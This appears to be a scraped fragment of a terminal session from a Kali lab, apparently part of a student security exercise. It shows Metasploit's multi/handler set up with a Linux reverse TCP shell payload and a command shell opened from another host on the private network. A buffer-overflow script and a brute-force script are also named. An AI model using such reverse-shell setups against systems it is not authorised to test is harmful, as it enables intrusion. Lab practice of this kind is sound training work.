 Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an inte
rface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost eth0
lhost => 192.168.1.143
msf6 exploit(multi/handler) > set lport 8001
lport => 8001
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_
tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.143:8001
[*] Sending stage (36 bytes) to 192.168.1.142
[*] Command shell session 1 opened (192.168.1.143:8001 -> 192.168.
1.142:51213 ) at 2022-05-23 09:57:53 -0400
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 findBufferOverflow3.py
Condizioni di overflow
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
ReverseShell
bruteForce.py